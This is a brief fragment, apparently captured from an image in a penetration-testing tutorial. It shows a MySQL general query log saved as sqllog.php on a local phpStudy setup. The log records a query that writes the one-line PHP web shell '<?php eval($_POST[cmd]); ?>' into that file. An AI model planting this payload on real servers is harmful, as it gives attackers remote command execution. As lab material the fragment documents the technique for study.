 sqllog.php sqllog.php
1
D: tools penetration phpstudy_pro sqllog.php
1 D:\tools\penetration\phpstudy_pro\COM\..\Extensions\MySQL8.0.12\\bin\mysqld.exe, Version: 8.0
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 2023-11-18T14:03:22.891360Z 12 Query SHOW VARIABLES LIKE '%general%'
5 2023-11-18T14:04:49.537680Z 12 Query select '<?php eval($_POST[cmd]); ?>'
6